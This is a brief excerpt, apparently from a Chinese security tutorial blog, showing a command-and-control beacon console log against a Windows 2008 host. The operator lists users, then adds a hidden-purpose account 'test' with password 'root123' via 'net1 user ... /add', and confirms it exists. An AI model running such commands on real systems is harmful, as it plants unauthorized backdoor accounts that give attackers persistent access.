 beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\WIN2008 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest 小谢
命令成功完成。
beacon> execute net1 user test root123 /add
[*] Tasked beacon to execute: net1 user test root123 /add
[+] host called home, sent: 35 bytes
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\WIN2008 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest test
小谢
命令成功完成。
谢公子学安全
https://blog.csdn.net/qq_36119192